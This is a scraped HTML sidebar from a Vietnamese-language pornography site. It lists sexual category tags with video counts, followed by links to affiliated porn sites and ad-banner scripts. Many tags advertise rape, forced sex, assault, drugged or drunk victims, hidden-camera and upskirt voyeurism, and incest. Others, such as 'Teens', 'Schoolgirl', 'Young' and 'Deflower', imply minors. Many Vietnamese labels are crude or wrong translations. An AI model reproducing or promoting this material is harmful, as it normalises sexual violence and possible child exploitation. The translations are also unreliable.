<li><a href="/vi/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> 3 lỗ đít</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/vi/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> Anh</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/vi/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/vi/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Bác sĩ</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/vi/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Bãi biển</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Bôi trơn</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/vi/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Bú cu</a><span><i class="la la-video"></i>5632</span></li>
       
<li><a href="/vi/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Búp bê</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Bạn gái</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/vi/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>2949</span></li>
       
<li><a href="/vi/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5360</span></li>
       
<li><a href="/vi/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>1614</span></li>
       
<li><a href="/vi/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5007</span></li>
       
<li><a href="/vi/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Bất lực</a><span><i class="la la-video"></i>138</span></li>
       
<li><a href="/vi/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Bắn dâm thủy</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/vi/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào mặt</a><span><i class="la la-video"></i>2150</span></li>
       
<li><a href="/vi/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào trong</a><span><i class="la la-video"></i>1227</span></li>
       
<li><a href="/vi/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> Cao đẳng</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/vi/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Chim non</a><span><i class="la la-video"></i>5115</span></li>
       
<li><a href="/vi/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>192</span></li>
       
<li><a href="/vi/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/vi/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Châu á</a><span><i class="la la-video"></i>1329</span></li>
       
<li><a href="/vi/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> Châu âu</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/vi/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>1397</span></li>
       
<li><a href="/vi/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>388</span></li>
       
<li><a href="/vi/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 4</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/vi/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Chơi kiểu chó</a><span><i class="la la-video"></i>1996</span></li>
       
<li><a href="/vi/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Chụp quần lót</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/vi/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Con lai</a><span><i class="la la-video"></i>1492</span></li>
       
<li><a href="/vi/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Con trai</a><span><i class="la la-video"></i>72</span></li>
       
<li><a href="/vi/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Cu dài</a><span><i class="la la-video"></i>3041</span></li>
       
<li><a href="/vi/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Cu to</a><span><i class="la la-video"></i>2134</span></li>
       
<li><a href="/vi/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Có bầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Công cộng</a><span><i class="la la-video"></i>213</span></li>
       
<li><a href="/vi/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng bức</a><span><i class="la la-video"></i>7441</span></li>
       
<li><a href="/vi/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng hiếp</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Cảm xúc</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>1648</span></li>
       
<li><a href="/vi/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/vi/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên nổi tiếng</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên sex</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/vi/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên</a><span><i class="la la-video"></i>210</span></li>
       
<li><a href="/vi/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Du khách</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Dâm dục</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Dùng lưỡi</a><span><i class="la la-video"></i>150</span></li>
       
<li><a href="/vi/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Dễ thương</a><span><i class="la la-video"></i>340</span></li>
       
<li><a href="/vi/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Dựng phim</a><span><i class="la la-video"></i>54</span></li>
       
<li><a href="/vi/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>127</span></li>
       
<li><a href="/vi/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Giáo viên</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Gái chủ động</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/vi/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Gái có cu</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/vi/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Gái cổ vũ</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/vi/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Gái philipin</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc vàng</a><span><i class="la la-video"></i>1901</span></li>
       
<li><a href="/vi/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc đen</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> Gái đẹp</a><span><i class="la la-video"></i>566</span></li>
       
<li><a href="/vi/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Gầy</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/vi/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp tập thể</a><span><i class="la la-video"></i>1014</span></li>
       
<li><a href="/vi/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp</a><span><i class="la la-video"></i>3760</span></li>
       
<li><a href="/vi/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Hiện thực</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Hà lan</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/vi/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Hài</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/vi/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Hình xăm</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Hóa trang</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Hút thuốc</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Hầu gái</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Khách sạn</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Kinh nghiệm</a><span><i class="la la-video"></i>2157</span></li>
       
<li><a href="/vi/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Kì dị</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Kính</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/vi/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> La tinh</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Les</a><span><i class="la la-video"></i>593</span></li>
       
<li><a href="/vi/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Liếm lồn</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Liếm đít</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/vi/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Loạn luân</a><span><i class="la la-video"></i>320</span></li>
       
<li><a href="/vi/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Lén lút</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Lên đỉnh</a><span><i class="la la-video"></i>794</span></li>
       
<li><a href="/vi/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Lăng loàn</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/vi/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Lũ điếm</a><span><i class="la la-video"></i>1876</span></li>
       
<li><a href="/vi/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Lưỡng tính</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> Lần đầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>590</span></li>
       
<li><a href="/vi/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>498</span></li>
       
<li><a href="/vi/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>2081</span></li>
       
<li><a href="/vi/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ lồn</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>2918</span></li>
       
<li><a href="/vi/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>5936</span></li>
       
<li><a href="/vi/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Lột đồ</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Ma quái</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexico</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Mát xa</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/vi/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Móc cua</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/vi/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Mông khủng</a><span><i class="la la-video"></i>1671</span></li>
       
<li><a href="/vi/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Mặt</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/vi/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Nga</a><span><i class="la la-video"></i>319</span></li>
       
<li><a href="/vi/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Ngoài trời</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/vi/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Ngoại tình</a><span><i class="la la-video"></i>209</span></li>
       
<li><a href="/vi/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Nguyên bộ</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Người mặc đồ khác giới</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Nhiều lông</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/vi/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Nhấp nháy</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Nhật</a><span><i class="la la-video"></i>118</span></li>
       
<li><a href="/vi/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Nhẹ nhàng</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Nuốt</a><span><i class="la la-video"></i>267</span></li>
       
<li><a href="/vi/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/vi/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Nóng bỏng</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Núm vú</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Nước đái</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/vi/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Nữ sinh</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/vi/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Phang tập thể</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/vi/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Phá trinh</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> Pháp</a><span><i class="la la-video"></i>139</span></li>
       
<li><a href="/vi/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Phòng tắm</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Phụ kiện</a><span><i class="la la-video"></i>457</span></li>
       
<li><a href="/vi/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> Quan điểm</a><span><i class="la la-video"></i>741</span></li>
       
<li><a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Quay lén</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/vi/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Quý bà</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/vi/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Quần jean</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót dây</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/vi/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/vi/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Say</a><span><i class="la la-video"></i>1665</span></li>
       
<li><a href="/vi/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Séc</a><span><i class="la la-video"></i>170</span></li>
       
<li><a href="/vi/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Sở khanh</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/vi/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>5773</span></li>
       
<li><a href="/vi/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thái</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Thô bạo</a><span><i class="la la-video"></i>21644</span></li>
       
<li><a href="/vi/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Thông đít</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/vi/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Thư ký</a><span><i class="la la-video"></i>269</span></li>
       
<li><a href="/vi/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Thằng ngốc</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/vi/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Thể thao</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/vi/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Tiền</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/vi/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/vi/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/vi/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Tiệc sex</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/vi/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Trung quốc</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/vi/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Trần truồng</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/vi/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Trẻ</a><span><i class="la la-video"></i>1641</span></li>
       
<li><a href="/vi/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Tây ban nha</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Tình nhân</a><span><i class="la la-video"></i>409</span></li>
       
<li><a href="/vi/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Tóc ngắn</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Tóc đỏ</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/vi/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Tắm</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/vi/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Tự làm</a><span><i class="la la-video"></i>2060</span></li>
       
<li><a href="/vi/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng với máy rung</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Tự sướng</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/vi/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Vi phạm</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Vuốt cu</a><span><i class="la la-video"></i>556</span></li>
       
<li><a href="/vi/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Vú khủng</a><span><i class="la la-video"></i>2626</span></li>
       
<li><a href="/vi/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Văn phòng</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Vật dâm</a><span><i class="la la-video"></i>1412</span></li>
       
<li><a href="/vi/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Vật</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Vớ chân</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/vi/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Vớ</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/vi/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Vợ</a><span><i class="la la-video"></i>1623</span></li>
       
<li><a href="/vi/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/vi/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Xe buýt</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/vi/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Xấu xí</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/vi/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Y tá</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Ông bà</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Ông già</a><span><i class="la la-video"></i>298</span></li>
       
<li><a href="/vi/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Ý</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Điếm</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/vi/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Điệp viên</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Đít tơ</a><span><i class="la la-video"></i>1373</span></li>
       
<li><a href="/vi/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Đít</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/vi/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Đồ chơi</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/vi/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Đồng phục</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/vi/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Đồng tính nam</a><span><i class="la la-video"></i>3428</span></li>
       
<li><a href="/vi/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Đụ khi tắm</a><span><i class="la la-video"></i>77</span></li>
       
<li><a href="/vi/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Đụ nắm đấm</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> Đức</a><span><i class="la la-video"></i>481</span></li>
       
<li><a href="/vi/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Ả rập</a><span><i class="la la-video"></i>83</span></li>
       
<li><a href="/vi/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Ấn độ</a><span><i class="la la-video"></i>419</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
